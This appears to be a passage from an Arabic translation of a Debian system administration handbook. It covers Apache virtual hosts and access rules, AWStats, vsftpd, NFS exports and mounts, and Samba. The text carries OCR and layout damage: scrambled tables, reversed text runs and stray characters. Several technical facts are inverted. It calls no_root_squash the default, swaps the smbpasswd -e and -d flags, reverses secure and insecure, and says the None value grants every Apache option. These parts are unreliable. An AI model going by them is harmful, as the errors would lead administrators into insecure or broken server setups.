يجب الاحتياط أكثر إذا كنت تزيد تفضيل اتصالات SSL باستخدام `Perfect Forward Secrecy` (تستخدم هذه الاتصالات مفاتيح زائلة للجلسات تضمن عدم انكشاف البيانات المشفرة القديمة التي يتحمل أنها التقطت عبر التجسس على الشبكة إذا انكشف مفتاح المخدم السري). ألق نظرة على نصائح موزيلا بالذات:

→ https://wiki.mozilla.org/Security/Server_Side_TLS#Apache

11.2.2. إعداد مضيف ظاهري

المضيف الظاهري (virtual host) هو هوية إضافية لمخدم الويب.

يُميّز أباتشي بين نوعين من الاستضافة الظاهيرية: النوع الذي يعتمد على عنوان IP (أو المنفذ)، والنوع الذي يعتمد على اسم نطاق مخدم الويب. تحتاج الطريقة الأولى لتخفيض عنوان IP مختلف (أو منفذ) لكل موقع، بينما يمكن أن تعمل الثانية على عنوان IP (منفذ) واحد، وتُفرق الموقع عن بعضها باسم المضيف (hostname) الذي يرسله عميل HTTP (وهذه لا تعمل إلا مع النسخة 1.1 من بروتوكول HTTP — لحسن الحظ هذه النسخة قديمة لدرجة أن جميع العملاء يستخدمونها فعلاً).

إن التناقض (المستمر) في عناوين IPv4 يدفعنا عادة لتفضيل الطريقة الثانية؛ لكنها تزيد تعقيد الأمور إذا كان المضيّفات الظاهيرية مضطّرة لتوفير HTTPS أيضاً، لأن بروتوكول SSL لم يكن يدعم الاستضافة الظاهيرية التي تعتمد على الأسماء قديماً؛ ولا تدعم جميع المتصفحات امتداد SNI (بيان اسم المخدم، *Server Name Indication*) التي تسمح بالجمع بينهما. عندما تحتاج عدة مواقع HTTPS العمل على المخدم نفسه، سيفرق بينها عادة بتشغيلها على منفذ مختلفة أو عناوين IP مختلفة (قد يساعد IPv6 هنا).

يُفعّل الإعداد الافتراضي لأباتشي 2 الاستضافة الظاهرية المعتمدة على الأسماء. بالإضافة لذلك، يُعرّف مضيف ظاهري في الملف `/etc/apache2/sites-enabled/000-default.conf`؛ يستخدم هذا المضيف إذا لم يُعثر على اسم مضيف يطابق طلب العميل.

المضيف الظاهري الأول

تحذير

أي طلب لمضيف غير معروف سيجّاب عنه دوماً بالمضيف المعرف أولاً، ولذلك عرفنا `www.falcot.com` أولاً هنا.

أباتشي يدعم SNI

نظرة سريعة

يدعم المخدم أباتشي امتداداً لبروتوكول SSL يدعى *Server Name Indication* (SNI). يسمح هذا الامتداد للمتصفح أن يرسل اسم المضيف لمخدم الويب أثناء إنشاء اتصال SSL، قبل إرسال طلب HTTP بكثير، الذي كان يستعمل سابقاً للتعرف على المضيف الظاهري المطلوب من بين المضيفات على المخدم نفسه (الذين لهم عنوان IP والمنفذ نفسهما). يسمح هذا لأباتشي باختيار شهادة SSL الأنسب لمتابعة الطلب.

قبل SNI، كان أباتشي يستخدم دوماً الشهادة المعرفة في المضيف الظاهري الافتراضي. وعندئذ سيعرض العملاء الذين يحاولون الوصول لمضيف ظاهري آخر تحذيرات، لأن الشهادة التي استقبلوها لا تتوافق الموقع الذي يحاولون الوصول إليه. لحسن الحظ، تعمل معظم المتصفحات اليوم مع SNI؛ بما فيها Microsoft Internet Explorer منذ الإصدار 7.0 (منذ Vista)، و Mozilla Firefox، و Google Chrome منذ الإصدار 2.0، و Apple Safari منذ الإصدار 3.2.1، و جميع إصدارات Google Chrome. حزمة أباتشي التي توفرها دييان مبنية مع تضمين دعم SNI؛ ولذلك لا حاجة لأي إعداد أو ضبط. يجب الانتباه أيضاً إلى ضمان تفعيل TLSv1 على المضيف الظاهري الأول (الذي يستخدم افتراضياً)، لأن أباتشي يستخدم برمترات هذا المضيف الظاهري لبدء الاتصالات الآمنة، ومن الأفضل لهذه البارمرات أن تسمح بذلك!

بعد ذلك، يُعرّف كل مضيف ظاهري إضافي بملف يُخزن في `/etc/apache2/sites-available`. على سبيل المثال، لإعداد موقع وب للنطاق `falcot.org` يكفي إنشاء الملف التالي، ثم تفعيل المضيف الظاهري `a2ensite www.falcot.org` باستخدام

مثال 11.16. الملف `/etc/apache2/sites-available/www.falcot.org.conf`

```
<VirtualHost *:80>
ServerName www.falcot.org
ServerAlias falcot.org
DocumentRoot /srv/www/www.falcot.org
</VirtualHost>
```

يستخدم المخدم أباتشي، كما هي إعداداته حتى الآن، ملف سجلات وحيد لجميع المضيفات الظاهرية (رغم أن تغيير هذا ممكн عبر إضافة تعليمات CustomLog في تعريف المضيفات الظاهرية). من المنطقي إذن تعديل صيغة ملف السجلات هنا بحيث يتضمن اسم المضيف الظاهري. يمكن تحقيق هذا عبر إنشاء ملف /etc/apache2/conf-available/customlog.conf يُعرف صيغة جديدة لكافة ملفات السجلات (باستخدام التعليمة التوجيهية LogFormat) وتفعيله بالأمر a2enconf customlog. كما يجب أيضاً إزالة (أو تعليق) سطر ./etc/apache2/sites-available/000-default.conf من الملف CustomLog

مثال 11.17. الملف /etc/apache2/conf.d/customlog.conf

```
# New log format including (virtual) host name
LogFormat "%v %h %l %u %t \"%r\" %>s %b \"%{Referer}i\" \"%{User-Agent}i\" vhost

# Now let's use this "vhost" format by default
CustomLog /var/log/apache2/access.log vhost
```

11.2.3. التعليمات التوجيهية الشائعة

يستعرض هذا القسم سريعاً بعض تعليمات إعداد أباتشي شائعة الاستخدام.

يحتوي ملف الإعداد الرئيسي عدة كتل Directory عادة؛ تسمح بتحديد تصرفات المخدم المختلفة حسب موقع الملف الذي يقدمه. هذه الكتل تحوي عادة تعليمتي Options و AllowOverride.

مثال 11.18. كتلة Directory

```
<Directory /var/www>
Options Includes FollowSymlinks
AllowOverride All
DirectoryIndex index.php index.html index.htm
</Directory>
```

تحوي تعليمية DirectoryIndex قائمة الملفات لتجربتها عند الرد على العميل عندما يطلب مجلداً. يستخدم أول ملف متوفّر ويرسل كرد على الطلب.

تُتبع التعليمية Options بقائمة من الخيارات المطلوب تفعيلها. تُعطى القيمة None جميع الخيارات؛ وفي المقابل، تُفعّلها All جميعاً عدا MultiViews. من الخيارات المتاحة:

- تشير ExecCGI إلى إمكانية تنفيذ سكريبتات CGI.
- تسمح FollowSymlinks للمخدم بتبع الروابط الرمزية، ويطلب منه إرسال محتويات أهداف هذه الروابط في الردود.
- تطلب SymlinksIfOwnerMatch من المخدم تتبع الروابط الرمزية أيضاً، لكن فقط عندما ينتمي الرابط والهدف للملك نفسه.
- تُفعّل Includes ميزة Server Side Includes (أو SSI اختصاراً). وهي تعليمات مضمنة في صفحات HTML وتُنفذ آنياً عند كل طلب.
- تطلب Indexes من المخدم سرد محتويات المجلد إذا أشار طلب HTTP الذي أرسله العميل لمجلد لا يحتوي ملف فهرس (أي عندما لا يحتوي المجلد أي ملف من الملفات المذكورة في .(DirectoryIndex

- تُفعّل MultiViews التفاوض على المحتوى؛ يمكن أن يستخدم المخدم هذا لإعادة صفة ويب توافق اللغة المفضلة حسب إعدادات المتصفح.

أسسیات	ملف .htaccess
<p>يحتوي الملف .htaccess. تعليمات ضبط أباضشي تفرض عليه عند كل طلب لأحد عناصر المجلد الذي يحتوي هذا الملف. كما يمتد مدى هذه التعليمات إلى جميع المجلدات الفرعية ضمن ذلك المجلد.</p> <p>معظم التعليمات التي يمكن وضعها في كتلة Directory مسموحة أيضاً في الملف ..htaccess</p>	

تسرد التعليمية AllowOverride جميع الخيارات التي يمكن تفعيلها أو تعطيلها باستخدام ملفات .htaccess أحد الاستخدامات الشائعة لها هو تقييد ExecCGI، بحيث يختار مدير النظام المستخدمين الذين يحق لهم تشغيل البرامج تحت هوية مخدم الويب (المستخدم www-data).

11.2.3.1. طلب المصادقة

يلزم أحياناً تقييد الوصول لأجزاء من موقع الويب، بحيث يسمح فقط للمستخدمين المشروعين الذي يدخلون اسم مستخدم وكلمة سر بالوصول للمحتويات.

مثال 11.19. ملف .htaccess. يطلب المصادقة

```
Require valid-user
AuthName "Private directory"
AuthType Basic
AuthUserFile /etc/apache2/authfiles/htpasswd-private
```

أمن	لا أمن
<p>الأمن في نظام المصادقة المستخدم في المثال السابق (Basic) ضعيف لأن كلمة السر ترسل بشكل نص صريح (ترميز بشفرة base64، وهي ترميز بسيط وليس عملية تشفير). كما يجب الانتباه إلى أن المستندات «المحمية» بهذه الطريقة ترسل أيضاً عبر الشبكة دون تشفير. إذا كان الأمن مهمًا، يجب تشفير اتصال HTTP كله باستخدام SSL.</p>	

يحتوي الملف /etc/apache2/authfiles/htpasswd-private على قائمة المستخدمين وكلمات السر، ومن الشائع تعديله باستخدام الأمر htpasswd. مثلاً، يستخدم الأمر التالي لإضافة مستخدم أو لتغيير كلمة سره:

```
# htpasswd /etc/apache2/authfiles/htpasswd-private user
New password:
Re-type new password:
Adding password for user user
```

11.2.3.2. تقييد الوصول

تحكم تعليمة **Require** بتقييد الوصول للمجلد (ومجلداته الفرعية). يمكن استخدامها لتقييد الوصول اعتماداً على معايير كثيرة؛ سنكتفي نحن بشرح تقييد الوصول اعتماداً على عنوان IP الخاص بالعميل، لكن يمكن جعل القيود أقوى من ذلك بكثير، خصوصاً عند جمع عدة تعليمات **Require** معاً ضمن كتلة **RequireAll**.

مثال 11.20. السماح بالوصول من الشبكة المحلية فقط

```
Require ip 192.168.0.0/16
```

الصيغة القديمة	بدائل
صيغة تعليمة Require متاحة فقط في أباتشي 2.4 (النسخة المتوفرة في جيسي). أما بالنسبة لمستخدمي ويزر، فالصيغة المستخدمة مع أباتشي 2.2 مختلفة، وقد بنيتها هنا من باب العلم بالشيء، ولو أنك تستطيع استخدامها مع أباتشي 2.4 إذا فعلت وحدة .mod_access_compat .	تحكم تعليمتا Deny from Allow from بتقييد الوصول للمجلد (ومجلداته الفرعية).
تحدد تعليمة Order ترتيب تطبيق تعليمتي Allow from Deny from ؛ والأولوية للتعليمية التي تُطبق أخيراً. بشكل أوضح، تسمح تعليمة Order deny,allow للعميل بالوصول إذا لم تتطبق تعليمة Deny from عليه، أو إذا انطبقت عليه تعليمية Allow from . وبالعكس، ترفض تعليمية Deny from وصوله إذا لم تتطبق عليه تعليمية Allow from (أو إذا انطبق عليه تعليمية Deny from,allow).	يمكن أن تلتحق تعليمتي Allow from Deny from بعنوان IP، أو شبكة (مثل 192.168.0.0/255.255.255.0، أو 192.168.0.0/24، أو 192.168.0.0/16)، أو اسم مضيف أو اسم نطاق، أو الكلمة المفتاحية all ، التي تشير للجميع.
	مثلاً، لرفض الاتصالات افتراضياً مع السماح بالاتصال من الشبكة المحلية، يمكنك استخدام ما يلي:

```
Order deny,allow  
Allow from 192.168.0.0/16  
Deny from all
```

11.2.4. محللات السجلات

كثيراً ما يُثبت محلل سجلات على مخدم الويب؛ لأنه يعطي مدير النظم فكرة دقيقة عن أنماط استخدام المخدم.

اختار مدير النظم في شركة فلكوت (*Advanced Web Statistics*) AWStats، إحصائيات الويب المتقدمة) لتحليل ملفات سجلات أباتشي.

أولى خطوات الإعداد هي تخصيص الملف `/etc/awstats/awstats.conf`. لقد ترك مدير النظم في فلكوت الملف دون تعديل عدا البارمترات التالية:

```
LogFile="/var/log/apache2/access.log"
LogFormat = "%virtualname %host %other %logname %time1 %methodurl %code %bytesd %refer
→ erquot %uaquot"
SiteDomain="www.falcot.com"
HostAliases="falcot.com REGEX[^.*\.falcot\.com$]"
DNSLookup=1
LoadPlugin="tooltips"
```

جميع هذه البارمترات مشرورة في التعليقات في ملف القالب. بالأخص، يحدد المتغيران `LogFile` و `LogFormat` موقع ملف السجلات وصيغة المعلومات التي يحويها؛ ويسرد `SiteDomain` و `HostAliases` الأسماء المتنوعة التي يعرف بها الموقع الرئيسي.

يجب ألا تعطى القيمة 1 للمتغير `DNSLookup` في الموقع عالية الطلب؛ أما بالنسبة للموقع الأصغر، مثل موقع فلكوت المعروض أعلاه، فيسمح هذا الخيار بالحصول على تقارير أوضح تتضمن الأسماء الكاملة للأجهزة بدلاً من عناوين IP.

أمن	الوصول للإحصائيات
يبتاع AWstats إحصائياته على الموقع دون قيود افتراضياً، لكن يمكن فرض قيود بحيث يسمح لبضعة عناوين IP فقط (قد تكون داخلية) بالوصول لها؛ يجب تعريف قائمة عناوين IP المصرح لها بالوصول في المتغير <code>AllowAccessFromWebToFollowingIPAddresses</code> .	

يمكن تفعيل AWstats أيضاً للمضيفات الظاهرية الأخرى؛ يحتاج كل مضيف لملف إعداد خاص، مثل `/etc/awstats/awstats.www.falcot.org.conf`

مثال 11.21. ملف إعداد AWstats لمضيف ظاهري

```
Include "/etc/awstats/awstats.conf"
SiteDomain="www.falcot.org"
HostAliases="falcot.org"
```

يستخدم AWstats أيقونات عديدة مُخزّنة في المجلد `/usr/share/awstats/icon/`. حتى توفر هذه الأيقونات على موقع الويب، يجب تعديل إعدادات أباتشي وإضافة التعليمية التوجيهية التالية:

```
Alias /awstats-icon/ /usr/share/awstats/icon/
```

بعد بضعة دقائق (وبعد أن يعمل السكريبت بضع مرات)، تصبح النتائج متوفّرة على الموقع:
→ <http://www.falcot.com/cgi-bin/awstats.pl>
→ <http://www.falcot.org/cgi-bin/awstats.pl>

حتى تأخذ الإحصائيات جميع السجلات بعين الاعتبار، يجب تشغيل *AWStats* مباشرة قبل تدوير ملفات سجلات أباتشي. بالاطلاع على التعليمة `prerotate` في الملف `/etc/logrotate.d/apache2`، يمكن حل هذه المشكلة بإضافة رابط رمزي للسكريبت `/etc/logrotate.d/httpd-prerotate` في المجلد `share/awstats/tools/update.sh`:

`:prerotate`

```
$ cat /etc/logrotate.d/apache2
/var/log/apache2/*.log {
    daily
    missingok
    rotate 14
    compress
    delaycompress
    notifempty
    create 644 root adm
    sharedscripts
    postrotate
        if /etc/init.d/apache2 status > /dev/null ; then \n            /e
        tc/init.d/apache2 reload > /dev/null; \n        fi;
    endscript
    prerotate
        if [ -d /etc/logrotate.d/httpd-prerotate ]; then \n            run-p
        arts /etc/logrotate.d/httpd-prerotate; \n        fi; \n    endscript
}
$ sudo mkdir -p /etc/logrotate.d/httpd-prerotate
$ sudo ln -sf /usr/share/awstats/tools/update.sh \n    /etc/logrotate.
↳ d/httpd-prerotate/awstats
```

لاحظ أيضاً أنه يجب منح صلاحيات قراءة ملفات السجلات التي ينشئها `logrotate` وخصوصاً *AWstats*. في المثال السابق، يضمن السطر `create 644 root adm` ذلك (بدلاً من الصلاحيات الافتراضية 640).

11.3. مخدم الملفات FTP

(*File Transfer Protocol*) FTP، أو بروتوكول نقل الملفات هو أحد بروتوكولات الإنترنت الأولى (أصدره RFC 959 سنة 1985!). لقد كان يستخدم لتوزيع الملفات حتى قبل ولادة الويب (أُنشئ بروتوكول HTTP في 1990، وُعرفت النسخة 1.0 منه رسمياً في 1995، الصادر في 1996).

يسمح هذا البروتوكول برفع وتثبيت الملفات؛ لذلك لا يزال واسع الاستخدام لتنصيب التحديثات على الموقع التي يستضيفها مزودي خدمة الإنترنت (أو أي هيئة استضافة موقع أخرى). في هذه الحالات، نستخدم اسم مستخدم وكلمة سر؛ وبعد المصادقة، يعطي مخدم FTP صلاحيات القراءة والكتابة لمجلد بيت المستخدم.

أما خدمات FTP الأخرى فتستخدم بشكل رئيسي لتوزيع الملفات وإتاحتها للتثبيت للعموم؛ حزم دبيان هي مثال عن هذا. تسحب محتويات هذه الخدمات خدمات أخرى، بعيدة عنها جغرافياً؛ وبعدها توفرها للمستخدمين الأقرب إليها. هذا يعني أن المصادقة مع العميل غير ضرورية؛ ولذلك، يدعى وضع العمل هذا باسم

« anonymous FTP ». للأمانة العلمية، هناك مصادقة مع العملاء في هذا الوضع حيث يستخدم الاسم anonymous؛ أما كلمة السر فهي، تقليدياً، عنوان البريد الإلكتروني للمستخدم، لكن المخدم يتغافلها.

توفر خدمات FTP عديدة في بيان (ftpd، proftpd-basic، pyftpd وغيرها). اختار مدير النظم في شركة Flukot vsftpd لأنهم يستخدمون مخدم FTP لتوزيع بضعة ملفات فقط (من ضمنها مستودع لحزم بيان)؛ وبما أنهم لا يحتاجون لأي مزايا متقدمة، فقد اختاروا التركيز على النواحي الأمنية.

يؤدي تثبيت الحزمة لإنشاء المستخدم ftp على النظام. يستخدم هذا الحساب دوماً مع اتصالات FTP المجهولة، ويعتبر مجلد بيته (/srv/ftp/) جذراً لشجرة الملفات المتاحة للمستخدمين المتصلين بهذه الخدمة. تحتاج الإعدادات الافتراضية (في /etc/vsftpd.conf) إلى بعض التغييرات لتلبى الحاجة إلى توفير الملفات الكبيرة للتنزيل العمومي: يجب تفعيل الوصول المجهول (anonymous_enable=YES) كما يجب تعطيل صلاحيّة القراءة فقط للمستخدمين المحليين (local_enable=NO). تعطيل هذه الصلاحيّة مهم لأن بروتوكول FTP لا يستخدم أي شكل من أشكال التشفير وبالتالي يمكن التقاط كلمات سر المستخدمين عبر الشبكة.

11.4. مخدم الملفات NFS

(Network File System) NFS هو بروتوكول يسمح بالوصول البعيد لنظم الملفات عبر الشبكة. تستطيع جميع نظم يونكس العمل مع هذا البروتوكول؛ لكن إذا دخلت نظم ويندوز على الصورة فلا بد من استخدام Samba بدلأ منه.

أداة قوية جداً ولكنه يعني، منذ الأزل، من قيود كثيرة، معظمها حلت في الإصدار 4 من البروتوكول. ولكن العيب هو أن إعداد الإصدار الأخير من NFS أصعب عندما ترغب باستخدام مزايا الحماية البسيطة مثل المصادقة والتشفير لأنه يعتمد على Kerberos في هذه الأجزاء. وإذا لم تستخدم هذه المزايا عليك الاقتصار على استخدام بروتوكول NFS في الشبكات المحلية الموثوقة فقط لأن البيانات تنتقل عبر الشبكة دون تشفير (يستطيع sniffer التقاطها) كما تعطى صلاحيات الوصول اعتماداً على عنوان IP الخاص بالعميل (الذي يمكن تزويده).

NFS HOWTO	توثيق
لا توجد وثائق جيدة كثيرة تشرح استخدام NFSv4. إليك بعض المؤشرات إلى محتوى بمستويات جودة مختلفة لكن يجب على الأقل أن تعطيك تلميحات عما يجب أن تفعل. → https://help.ubuntu.com/community/NFSv4Howto → http://wiki.linux-nfs.org/wiki/index.php/Nfsv4_Configuration	

11.4.1. تأمين NFS

إذا لم تكن تستخدم مزايا الأمان التي تعتمد على Kerberos فلا بد أن تضمن أن الأجهزة التي يسمح لها باستخدام NFS هي الوحيدة التي تستطيع الاتصال بمختلف خدمات RPC الالزام، لأن البروتوكول البسيط يتحقق بالمعلومات التي يستقبلها من الشبكة. يجب أن يمنع الجدار الناري أيضاً تزوير عناوين IP (IP spoofing) بحيث

لا يسمح لأي جهاز خارجي أن يتسلل شخصية جهاز داخلي، ويجب حصر الوصول إلى المنافذ المعنية بالأجهزة التي يسمح لها بالوصول لمشاركة NFS.

أسسیات	RPC
<p>، أو استدعاء الإجراءات البعيدة) هو معيار في بونكس للخدمات البعيدة. NFS هي واحدة من هذه الخدمات.</p> <p>تُسجل خدمات RPC في دليل يعرف باسم <i>portmapper</i>. يتصل العميل الذي يرغب بإجراء طلب NFS مع <i>portmapper</i> أولاً (على المنفذ 111، إما TCP أو UDP)، ويسأل عن مخدم NFS؛ يتضمن الرد عادة المنفذ 2049 (منفذ NFS الافتراضي). لا يشترط أن تستخدم جميع خدمات منفذ ثابتة.</p>	

كانت النسخ الأقدم من البروتوكول تتطلب خدمات RPC أخرى التي كانت تستخدم منفذ تعين ديناميكياً. لحسن الحظ، لم تعد هناك حاجة إلا إلى المنفذ 2049 (لخدمة NFS) والمنفذ 111 (من أجل *portmapper*) وهذا يسهل إعداد الجدران النارية.

NFS 11.4.2. مخدم

مخدم NFS جزء من النواة لينكس؛ وهو مبني كوحدة في النوى التي تقدمها دييان. إذا كان هناك رغبة بتشغيل مخدم NFS تلقائياً عند الإقلاع، يجب تثبيت الحزمة *nfs-kernel-server*؛ فهي تحوي سكريبتات بدء التشغيل المناسبة.

يسرد ملف إعداد مخدم NFS، */etc(exports)، المجلدات التي سيوفرها على الشبكة (المجلدات المصدرة exported)*. بالنسبة لكل مشاركة NFS، تمنح صلاحيات الوصول فقط للأجهزة المذكورة بجوارها. يمكن التحكم بالوصول بدقة أكبر باستخدام بضعة خيارات. صيغة الملف بسيطة جداً:

```
/directory/to/share machine1(option1,option2,...) machine2(...)
```

لاحظ أنه في NFSv4، يجب أن تكون جميع المجلدات المصدرة تابعة لشجرة مجلدات واحدة وأن جذر تلك الشجرة يجب تصديره حتماً وتعريفه بالخيار *fsid=root* أو الخيار *fsid=0*.

يمكن التعرف على الأجهزة باسم DNS أو بعنوان IP الخاص بها. كما يمكن تحديدمجموعات من الأجهزة باستخدام صيغة مثل *falcot.com* أو مجال من عناوين IP مثل *192.168.0.0/24* أو *192.168.0.0/255.255.255.0*.

تصدر المجلدات في وضع القراءة فقط افتراضياً (أو باستخدام الخيار *ro*). يمنحك الخيار *rw* صلاحيات القراءة والكتابة. يتصل علاء NFS نموذجياً من منفذ مخصص للمستخدم الجذر (أي أنه أقل من 1024)؛ يمكن رفع هذا القيد باستخدام الخيار *secure* (الخيار *insecure* ضمئني، لكن يمكن كتابته صراحة للتوضيح إذا اقتضت الحاجة).

افتراضياً، يجبر المخدم فقط على طلبات NFS بعد إتمام العملية على القرص (الخيار sync)؛ لكن يمكن تعطيل هذا بالخيار async. تزيد عمليات الكتابة غير المتزامنة الأداء قليلاً، لكنها تخفض الموثوقية بسبب احتمال خسارة البيانات إذا انهار المخدم في الفترة ما بين إرسال تأكيد الكتابة وبين إنهاء الكتابة الفعلية على القرص. بما أن القيمة الافتراضية تغيرت مؤخراً (مقارنة بالقيمة التاريخية في NFS)، يُفضل استخدام خيار صريح.

يعتبر المخدم جميع الطلبات التي تبدو أنها واردة من المستخدم الجذر على أنها ترد من المستخدم nobody، وذلك في سبيل عدم منح صلاحيات الجذر على نظام الملفات لأي عميل NFS. هذا السلوك يوافق الخيار no_root_squash، وهو مفعّل افتراضياً. أما الخيار no_root_squash، الذي يُعطل هذا السلوك، فهو خطير ويجب استخدامه فقط في البيئات المسيطر عليها. يسمح الخيارات anonuid=gid وanonuid=uid بتحديد مستخدم زائف آخر لاستخدامه بدلاً من 65534 UID/GID (التي تافق المستخدم nobody والمجموعة nogroup).

في NFSv4، يمكنك إضافة الخيار sec لتحديد مستوى الحماية الذي تريده: sec=sys هو الافتراضي وليس له خصائص أمنية مميزة، أما المستوى sec=krb5 فيفعل المصادقة فقط، والمستوى sec=krb5i يضيف التحقق من سلامة المعلومات المنقولة، والمستوى sec=krb5p هو أكمل المستويات حيث يتضمن حماية الخصوصية (عبر تشفير البيانات). سوف تحتاج لإعداد Kerberos حتى تعمل هذه المستويات (هذه الخدمة غير مشرورة في هذا الكتاب).

هناك خيارات أخرى متاحة؛ وهي موثقة في صفحة الدليل exports(5).

تحذير	الثبيت الأول
يبدأ سكريبت الإقلاع /etc/init.d/nfs-kernel-server / تشغيل المخدم فقط إذا كان الملف /etc/exports يذكر مشاركة NFS صالحة واحدة أو أكثر. عند الإعداد أول مرة، يجب تشغيل مخدم NFS يدوياً بعد تحرير هذا الملف باستخدام الأمر التالي:	# service nfs-kernel-server start

NFS. 11.4.3. عميل

كما في نظم الملفات الأخرى، يجب ربط (mount) مشاركات NFS في شجرة ملفات النظام لمدجها معها. بما أن نظام الملفات لهذا له خصوصياته، فقد أضيفت بعض التعديلات على صيغة الأمر mount والملف /etc/fstab.

مثال 11.22. الربط اليدوي باستخدام الأمر mount

```
# mount -t nfs4 -o rw,nosuid arrakis.internal.falcot.com:/shared /srv/shared
```

مثال 11.23. مدخلة NFS في الملف /etc/fstab

```
arrakis.internal.falcot.com:/shared /srv/shared nfs4 rw,nosuid 0 0
```

تعمل المدخلة المبنية أعلاه على ربط مجلد arrakis/shared مع المجلد المحلي /srv/shared عند إقلاع النظام. صلاحيات الكتابة والقراءة مطلوبة (ولذلك استخدم الخيار rw). أما الخيار nosuid فهو للحماية حيث يزيل بثات setuid أو setgid من البرامج المخزنة على المشاركة. إذا كان القصد من مشاركة NFS تخزين المستندات فقط، فهناك خيار آخر ننصح به هو noexec، الذي يمنع تنفيذ البرامج المخزنة على المشاركة. لاحظ أن المجلد shared على المخدم يقع تحت جذر التصدير في NFSv4 (مثلاً /export/shared)، وليس مجلداً من المستوى الأعلى.

شرح صفحة الدليل (5)nfs جميع الخيارات بشيء من التفصيل.

11.5. إعداد مشاركات ويندوز باستخدام سامبا

سامبا هي مجموعة أدوات تدعم بروتوكول SMB (يُعرف أيضاً باسم «CIFS») على لينكس. يستخدم ويندوز هذا البروتوكول لمشاركة الملفات والطابعات على الشبكة.

تستطيع سامبا أيضاً العمل كمحكم نطاق ويندوز. وهي أداة ممتازة لضمان التكامل السلس بين خدمات لينكس والحواسيب المكتبية التي لا تزال تعمل بنظام ويندوز.

11.5.1. مخدم سامبا

تحوي الحزمة samba للمخدمين الرئيسيين لسامبا 4، **smbd** و **nmbd**.

توثيق التعمق أكثر

مخدم سامبا استعمالاته متعددة جداً وقابل للضبط بشكل كبير، ويستطيع معالجة حالات استخدام عديدة جداً تلبي احتياجات مختلفة كثيراً وبنى شبكات متعددة. يُذكر هذا الكتاب على الحالة التي يستخدم فيها سامبا كمخدم مستقل، لكنه يستطيع أن يعمل أيضاً كمحكم نطاق NT4 أو كمحكم نطاق Active Directory كامل، أو كعضو بسيط في نطاق سابق (الذي قد يديره مخدم ويندوز).
تحوي الحزمة samba-doc ثروة من ملفات الأمثلة المزودة بتعليقات التي تثبت في /usr/share/doc/samba-doc/examples/

أدوات

المصادقة مع مخدم ويندوز

تعطي Winbind مدير النظام إمكانية استخدام مخدم ويندوز كمخدم مصادقة. كما تتكامل Winbind بسلامة مع PAM و NSS. يسمح هذا بإعداد أجهزة لينكس حيث يستطيع جميع مستخدمي نطاق ويندوز الحصول على حساب آلياً.
يمكنك العثور على مزيد من المعلومات في المجلد /usr/share/doc/samba-doc/examples/pam_winbind/

11.5.1.1. الإعداد باستخدام debconf

تُعدُّ الحزمة إعداداً أصغرياً أثناء التثبيت الأولي لكن هذا لا يغنيك عن استدعاء `dpkg-reconfigure samba` - لتعديلها **common**:

أول معلومة مطلوبة هي اسم مجموعة العمل التي سينضم لها مخدم Samba (الإجابة هي FALCOTNET في مثالنا).

كما تقترح الحزمة التعرف على مخدم WINS من المعلومات التي تقدمها خدمة DHCP. رفض مدير النظم في شركة فلكوت هذا الخيار، لأنهم ينون استخدام مخدم سامبا نفسه كمخدم WINS.

11.5.1.2. الإعداد اليدوي

11.5.1.2.1. التعديلات على smb.conf

تتطلب احتياجات شركة فلكوت تعديل خيارات أخرى من الملف `/etc/samba/smb.conf`. تلخص المقتطفات التالية التعديلات التي أجريوها في قسم `[global]`.

```
[global]
## Browsing/Identification ###

# Change this to the workgroup/NT-domain name your Samba server will part of
workgroup = FALCOTNET

# Windows Internet Name Serving Support Section:
# WINS Support - Tells the NMBD component of Samba to enable its WINS Server
wins support = yes ①

[...]

##### Authentication #####
# Server role. Defines in which mode Samba will operate. Possible
# values are "standalone server", "member server", "classic primary
# domain controller", "classic backup domain controller", "active
# directory domain controller".
#
# Most people will want "standalone sever" or "member server".
# Running as "active directory domain controller" will require first
# running "samba-tool domain provision" to wipe databases and create a
# new domain.
server role = standalone server

# "security = user" is always a good idea. This will require a Unix account
# in this server for every user accessing the server.
security = user ②

[...]
```

يشير إلى ضرورة استخدام سامبا كمخدم أسماء (WINS) Netbios للشبكة المحلية. ①

هذه هي القيمة الافتراضية لهذا المتغير؛ لكن بما أنها مرکبة في إعدادات سامبا، فيفضل إعادة ضبطها صراحة. كل مستخدم يحتاج المصادقة قبل أن يصل لأي مشاركة. ②

11.5.1.2.2 إضافة المستخدمين

يحتاج كل مستخدم سامبا حساباً على المخدم؛ يجب إنشاء حسابات يونكس أولاً، بعدها يجب تسجيل المستخدم في قاعدة بيانات سامبا. خطوة إضافة مستخدم يونكس تتم حسب الطريقة المعتادة (باستخدام `adduser` مثلاً).

أما لإضافة مستخدم حالي إلى قاعدة بيانات سامبا فيكفي تشغيل الأمر `smbpasswd -a user`؛ سيطلب هذا الأمر إدخال كلمة السر.

يمكن حذف المستخدم بالأمر `smbpasswd -x user`. كما يمكن تعطيل حسابات سامبا مؤقتاً (باستخدام `smbpasswd -e user`) وإعادة تفعيلها لاحقاً (باستخدام `smbpasswd -d user`).

11.5.2 عميل سامبا

تسمح ميزة العميل في سامبا لأجهزة لينكس بالوصول لمشاركات ويندوز والطابعات المشتركة. توفر البرامج المطلوبة في الحزمتين `smbclient` و `cifs-utils`.

11.5.2.1 `smbclient`

يستعمل البرنامج `smbclient` عن خدمات SMB. وهو يقبل الخيار `user` ، للاتصال بالمخدم بالهوية المحددة. يتصل الأمر `smbclient //server/share` بالمشاركة بطريقة تفاعلية تشابه استخدام عميل FTP نصي. يسرد `smbclient -L server` جميع المشاركات المتاحة (والمرئية) على المخدم.

11.5.2.2 ربط مشاركات ويندوز

يسمح الأمر `mount` بربط مشاركة ويندوز مع شجرة نظام ملفات لينكس (بمساعدة الأمر `mount.cifs` المتوفر في `cifs-utils`).

مثال 11.24. ربط مشاركات ويندوز

```
mount -t cifs //arrakis/shared /shared \n      -o credentials=/etc/smb-credentials
```

صيغة الملف `/etc/smb-credentials` (الذي يجب ألا تعطى صلاحية قراءته للمستخدمين) كالتالي:

```
username = user\npassword = password
```

يمكن تحديد خيارات أخرى من سطر الأوامر؛ توفر قائمة كاملة بهذه الخيارات في صفحة الدليل `mount.cifs(1)`. هناك خيارات بالذات قد يهمانك: `uid` و `gid` اللذان يسمحان بفرض مالك ومجموعة لملفات المتاحة على المشاركة، حتى لا تنحصر صلاحيات الوصول بالمستخدم الجذر.

كما يمكن ضبط عملية ربط مشاركة ويندوز في الملف `/etc/fstab`:

```
//server/shared /shared cifs credentials=/etc/smb-credentials
```

أما فك ربط مشاركة SMB/CIFS عبر أمر `umount` القياسي.

11.5.2.3 الطباعة على طابعة مشتركة

